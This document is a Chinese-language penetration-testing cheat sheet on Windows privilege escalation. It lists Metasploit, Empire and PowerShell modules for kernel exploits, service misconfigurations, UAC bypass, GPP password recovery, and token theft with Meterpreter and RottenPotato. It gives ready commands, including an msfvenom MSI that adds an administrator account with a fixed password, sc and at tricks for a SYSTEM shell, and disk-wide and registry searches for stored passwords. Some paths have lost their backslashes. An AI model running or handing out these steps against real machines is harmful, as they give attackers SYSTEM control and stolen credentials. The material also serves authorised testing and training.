0x01 简介
提权可分为纵向提权与横向提权:纵向提权:低权限角色获得高权限角色的权限;横向提权:获取同级别角色的权限。
Windows常用的提权方法有:系统内核溢出漏洞提权、数据库提权、错误的系统配置提权、组策略首选项提权、WEB中间件漏洞提权、DLL劫持提权、滥用高危权限令牌提权、第三方软件/服务提权等
0x02 按提权方法分类
2.1 系统内核溢出漏洞提权
此提权方法即是通过系统本身存在的一些漏洞,未曾打相应的补丁而暴露出来的提权方法,依托可以提升权限的EXP和它们的补丁编号,进行提升权限。
下面是几个方便查找相应补丁漏洞的辅助查询页面:
https://github.com/ianxtianxt/win-exp-
https://github.com/SecWiki/windows-kernel-exploits
#手工查找补丁情况
systeminfo
Wmic qfe get Caption,Description,HotFixID,InstalledOn
#MSF后渗透扫描
post/windows/gather/enum_patches
#Powershell扫描
Import-Module C:Sherlock.ps1
Find-AllVulns
2.2 系统配置错误提权
#Empire内置模块
usemodule privesc/powerup/allchecks
execute
2.2.1 系统服务权限配置错误
Windows在系统启动时,会伴随着一些高权服务启动,倘若某些服务存在一些漏洞,那么就能够借此服务进行权限劫持
实现方法可借助:
1.Powershell中的PowerUp脚本
https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
2.Metasploit中的攻击模块 #需要提前获取一个session
exploit/windows/local/service_permissions
2.2.2 可信任服务路径漏洞
如果一个服务的可执行文件的路径没有被双引号引起来且包含空格,那么这个服务就是有漏洞的
MSF使用实战:
#寻找存在漏洞的服务
wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:Windows\" | findstr /i /v """
#msf攻击模块
exploit/windows/local/trusted_service_path
#正常接收到会话后,不久就会自动断开连接,需要开启命令自动迁移进程
set AutoRunScript migrate -f
2.2.3 计划任务
如果攻击者对以高权限运行的任务所在的目录具有写权限,就可以使用恶意程序覆盖原来的程序,这样在下次计划执行时,就会以高权限来运行恶意程序。
#查看计算机的计划任务
schtasks /query /fo LIST /v
#查看指定目录的权限配置情况
accesschk.exe -dqv "D: est" -accepteula
2.3 组策略首选项提权
组策略首选项(Group Policy Preferences,GPP),详情见谢公子的博客:Windows组策略首选项提权
#Powershell获取cpassword
Get-GPPPassword.ps1
#Msf
post/windows/gather/credentials/gpp
#Empire
usemodule privesc/gpp
2.4 绕过UAC提权
backlion师傅有一篇博文,主要写的就是这个:使用Metasploit绕过UAC的多种方法
#Msf
exploit/windows/local/ask #弹出UAC确认窗口,点击后获得system权限
exploit/windows/local/bypassuac
exploit/windows/local/bypassuac_injection
exploit/windows/local/bypassuac_fodhelper
exploit/windows/local/bypassuac_eventvwr
exploit/windows/local/bypassuac_comhijack
#Powershell
Invoke-PsUACme
#Empire
usemodule privesc/bypassuac
usemodule privesc/bypassuac_wscript
2.3 令牌窃取
#已经获取到一个session
#方法一
meterpreter > use incognito
......
meterpreter > list_tokens -u
WIN-2HU3N1Administrator
meterpreter > impersonate_token WIN-2HU3N1\Administrator #注意:这里是两个反斜杠\
Successfully......
meterpreter > shell
C:UserAdministrator>whoami
WIN-2HU3N1Administrator
#方法二,借用Rotten potato程序
https://github.com/foxglovesec/RottenPotato.git
meterpreter > use incognito
meterpreter > list_tokens -u
WIN-2HU3N1Administrator
meterpreter > upload /root/Rottenpotato/rottenpotato.exe
Successfully
meterpreter > execute -HC -f rottenpotato.exe
Successfully
meterpreter > getuid
...NT AUTHORITYSYSTEM
2.4 无凭证条件下的权限提升
Responder.py:https://github.com/SpiderLabs/Responder.git
0x03 按系统类型类型
3.1 Windows2000/2003、XP
3.1.1 at本地命令提权
在 Windows2000、Windows 2003、Windows XP 这三类系统中,我们可以轻松将 Administrators 组下的用户权限提升到 SYSTEM
at 是一个发布定时任务计划的命令行工具,语法比较简单。通过 at 命令发布的定时任务计划, Windows 默认以 SYSTEM 权限运行。定时任务计划可以是批处理、可以是一个二进制文件。
语法:at 时间 命令
例子:at 10:45PM calc.exe
该命令会发布一个定时任务计划,在每日的 10:45 启动 calc.exe。我们可以通过 “/interactive”开启界面交互模式:

在得到一个system的cmd之后,使用 taskmgr 命令调用任务管理器,此时的任务管理器是system权限,然后kill掉explore进程,再使用任务管理器新建explore进程,将会得到一个system的桌面环境

3.1.2 at 配合 msf提权
msf下生成木马文件,at命令执行运行程序,上线后即为system

3.2 windows 7/8、03/08、12/16
3.2.1 sc命令提权
关于sc命令: SC 是用于与服务控制管理器和服务进行通信的命令行程序。提供的功能类似于“控制面板”中“管理工具”项中的“服务”。
sc Create syscmd binPath= "cmd /K start" type= own type= interact
这个命令的意思是创建一个名叫 syscmd 的新的交互式的 cmd 服务,然后执行以下命令,就得到了一个system权限的cmd环境:
sc start systcmd
3.2.2 AlwaysInstallElevated
AlwaysInstallElevated 是一种允许非管理用户以SYSTEM权限运行Microsoft Windows安装程序包(.MSI文件)的设置。默认情况下禁用此设置,需系统管理员手动启用他。
可以通过查询以下注册表项来识别此设置:
[HKEY_CURRENT_USERSOFTWAREPoliciesMicrosoftWindowsInstaller] “AlwaysInstallElevated”=dword:00000001
[HKEY_LOCAL_MACHINESOFTWAREPoliciesMicrosoftWindowsInstaller] “AlwaysInstallElevated”=dword:00000001
使用reg query命令查询是否存在漏洞
C:> reg query HKCUSOFTWAREPoliciesMicrosoftWindowsInstaller /v AlwaysInstallElevated
or
C:> reg query HKLMSOFTWAREPoliciesMicrosoftWindowsInstaller /v AlwaysInstallElevated
如果系统没这个漏洞,它将输出错误:
ERROR: The system was unable to find the specified registry key or value.
如果存在漏洞,上面将输出以下内容:

然后我们使用msfvenom生成msi文件,进行提权
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o rotten.msi
msiexec /quiet /qn /i C:programdata
otten.msi
# /quiet 安装过程中禁止向用户发送消息
# /qn 不使用GUI
# /i 安装程序
msf下的自动模块
exploit/windows/local/always_install_elevated
3.2.3 Unattended Installs
自动安装允许程序在不需要管理员关注下自动安装。这种解决方案用于在拥有较多雇员和时间紧缺的较大 型组织中部署程序。如果管理员没有进行清理的话,那么会有一个名为Unattend的XML文件残存在系统上。 这个XML文件包含所有在安装程序过程中的配置,包括一些本地用户的配置,以及管理员账户。
全盘搜索Unattend文件是个好办法,它通常会在以下一个文件夹中:
C:WindowsPanther
C:WindowsPantherUnattend
C:WindowsSystem32
C:WindowsSystem32sysprep
除了Unattend.xml文件外,还要留意系统中的sysprep.xml和sysprep.inf文件,这些文件中都会包含部署操作 系统时使用的凭据信息,这些信息可以帮助我们提权。
C:UsersuserDesktop> dir C:*vnc.ini /s /b /c
#或者在名称中包含关键词的项目:
C:UsersuserDesktop> dir C: /s /b /c | findstr /sr *password*
#或者可以在文件内容中搜索password之类的关键字:
C:UsersuserDesktop>findstr /si password *.txt | *.xml | *.ini
#可以查询注册表,例如,字符串password:
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
在这些文件中通常包含用户名和密码,密码使用base64编码,并且在最后会附加”Password”,所以真正的密 码需要去掉最后的”Password”。
#msf模块
post/windows/gather/enum_unattend

3.3 常用系统漏洞CVE
#Windows10
CVE-2020-0796 https://www.cnblogs.com/-chenxs/p/12618678.html
#Windows7/2008
CVE-2018-8120 https://www.cnblogs.com/-mo-/p/11404598.html
#Windows7/8、2008/2012/2016
CVE-2017-0213 https://www.cnblogs.com/-mo-/p/11446144.html
#SQL Server、IIS通杀 (针对本地用户的,不能用于域用户)
MS16-075(RottenPotato) https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075
#持续更新中......
参考链接
https://www.cnblogs.com/-mo-/p/12333943.html
http://hackergu.com/powerup-stealtoken-rottenpotato/
https://blog.csdn.net/Fly_hps/article/details/80301264
https://lengjibo.github.io/windows%E6%8F%90%E6%9D%83%E6%80%BB%E7%BB%93/